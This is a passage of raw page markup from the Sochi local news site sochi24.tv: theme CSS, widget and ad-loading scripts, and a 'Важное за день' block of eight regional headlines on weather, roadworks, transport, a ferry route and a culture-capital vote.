shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';block_tdi_262.td_column_number="1";block_tdi_262.block_type="td_flex_block_1";block_tdi_262.post_count="8";block_tdi_262.found_posts="5856";block_tdi_262.header_color="";block_tdi_262.ajax_pagination_infinite_stop="";block_tdi_262.max_num_pages="732";tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/"  rel="bookmark" class="td-image-wrap " title="В прибрежном кластере Сочи прогнозируются смерчи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/smerch-sirius-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/"  rel="bookmark" title="В прибрежном кластере Сочи прогнозируются смерчи">В прибрежном кластере Сочи прогнозируются смерчи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/#respond">0</a></span> </span></div><div class="td-excerpt">В прибрежном кластере Сочи и Сириуса возможно образование смерчей....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/"  rel="bookmark" class="td-image-wrap " title="На Мамайском перевале в Сочи завершён ремонт участка трассы А-147" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_20251202_162937_833-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/"  rel="bookmark" title="На Мамайском перевале в Сочи завершён ремонт участка трассы А-147">На Мамайском перевале в Сочи завершён ремонт участка трассы А-147</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/#respond">0</a></span> </span></div><div class="td-excerpt">Работы на Мамайском перевале завершены, а дорожная разметка полностью...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/"  rel="bookmark" class="td-image-wrap " title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_7_2025-12-02_10-54-31-696x498.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/"  rel="bookmark" title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок">Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/#respond">0</a></span> </span></div><div class="td-excerpt">Курорт «Роза Хутор» объявил о начале зимнего сезона. Пока...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-39-50-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/"  rel="bookmark" title="Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года">Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин проверил ход восстановительных работ на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/"  rel="bookmark" class="td-image-wrap " title="Сочи с 1 января 2026 года переходит на новые льготные проездные" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740279-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/"  rel="bookmark" title="Сочи с 1 января 2026 года переходит на новые льготные проездные">Сочи с 1 января 2026 года переходит на новые льготные проездные</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 января 2026 года вступает в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vozobnovlenie-paromnogo-soobshhenija-sochi-trabzon-zaplanirovano-na-8-dekabrja/"  rel="bookmark" class="td-image-wrap " title="Возобновление паромного сообщения Сочи — Трабзон запланировано на 8 декабря" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/beautiful-photo-sea-waves-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vozobnovlenie-paromnogo-soobshhenija-sochi-trabzon-zaplanirovano-na-8-dekabrja/"  rel="bookmark" title="Возобновление паромного сообщения Сочи — Трабзон запланировано на 8 декабря">Возобновление паромного сообщения Сочи — Трабзон запланировано на 8 декабря</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vozobnovlenie-paromnogo-soobshhenija-sochi-trabzon-zaplanirovano-na-8-dekabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Паромная компания Seabridge планирует начать регулярные рейсы между турецким...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/"  rel="bookmark" class="td-image-wrap " title="1 декабря начнет работать новый терминал в аэропорту Абхазии" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/img_8956-696x389.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/"  rel="bookmark" title="1 декабря начнет работать новый терминал в аэропорту Абхазии">1 декабря начнет работать новый терминал в аэропорту Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Первый замглавы администрации президента РФ Сергей Кириенко посетил Абхазию,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-boretsja-za-zvanie-kulturnoj-stolicy-rossii-2027-goda-golosovanie-zavershitsja-5-dekabrja/"  rel="bookmark" class="td-image-wrap " title="Сочи борется за звание «Культурной столицы России 2027 года»: голосование завершится 5 декабря" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/oblozhka-50-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-boretsja-za-zvanie-kulturnoj-stolicy-rossii-2027-goda-golosovanie-zavershitsja-5-dekabrja/"  rel="bookmark" title="Сочи борется за звание «Культурной столицы России 2027 года»: голосование завершится 5 декабря">Сочи борется за звание «Культурной столицы России 2027 года»: голосование завершится 5 декабря</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-boretsja-za-zvanie-kulturnoj-stolicy-rossii-2027-goda-golosovanie-zavershitsja-5-dekabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал финалистом Всероссийского конкурса «Культурная столица России 2027...</div></div></div></div></div></div><div class="vc_row_inner tdi_264  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_264{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_264,.tdi_264 .tdc-inner-columns{display:block}.tdi_264 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_264{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_266  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_266{vertical-align:baseline}.tdi_266 .vc_column-inner>.wpb_wrapper,.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_268 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_271 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_271" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_271 .td-block-title>*{color:var(--base-color-1)!important}.tdi_271 .td-block-title>*:before,.tdi_271 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_271 .td_module_wrap:hover .entry-title a,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td_quote_on_blocks,.tdi_271 .td-opacity-cat .td-post-category:hover,.tdi_271 .td-opacity-read .td-read-more a:hover,.tdi_271 .td-opacity-author .td-post-author-name a:hover,.tdi_271 .td-instagram-user a,.tdi_271 .td-pulldown-filter-item .td-cur-simple-item,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td-pulldown-filter-display-option:hover,.tdi_271 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_271 .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_271 .td-read-more a,.tdi_271 .td-weather-information:before,.tdi_271 .td-weather-week:before,.tdi_271 .td-exchange-header:before,.td-footer-wrapper .tdi_271 .td-post-category,.tdi_271 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_271{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_271{margin-bottom:30px!important}}@media (max-width:767px){.tdi_271{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_271{margin-bottom:40px!important}}</style><style>.tdi_271 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_271 .td_module_flex_1{float:right}.tdi_271 .td_module_column{width:100%;float:left}.tdi_271 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_271 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_271 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_271 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_271 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_271 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_271 .td_module_flex_1 .td-image-container,.ie11 .tdi_271 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_271 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_271 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_271 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_271 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_271 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_1 .td-excerpt{display:none}.tdi_271 .td_module_flex_1 .td-author-date{display:inline}.tdi_271 .td_module_flex_3 .td-author-date{display:inline}.tdi_271 .td_module_flex_1 .td-post-author-name{display:none}.tdi_271 .td_module_flex_3 .td-post-author-name{display:none}.tdi_271 .td_module_flex_1 .td-post-date,.tdi_271 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_3 .td-post-date,.tdi_271 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_1 .td-icon-star,.tdi_271 .td_module_flex_1 .td-icon-star-empty,.tdi_271 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_3 .td-icon-star,.tdi_271 .td_module_flex_3 .td-icon-star-empty,.tdi_271 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_1 .td-module-comments{display:none}.tdi_271 .td_module_flex_3 .td-module-comments{display:none}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:15px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_271 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_271 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_271 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_271 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_271 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_271 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_271 .td-post-date,.tdi_271 .td-post-author-name span{color:var(--base-color-1)}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_271 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_271 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_271 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:10px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_271 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:5px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-size:15px!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_271=new tdBlock();block_tdi_271.id="tdi_271";block_tdi_271.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 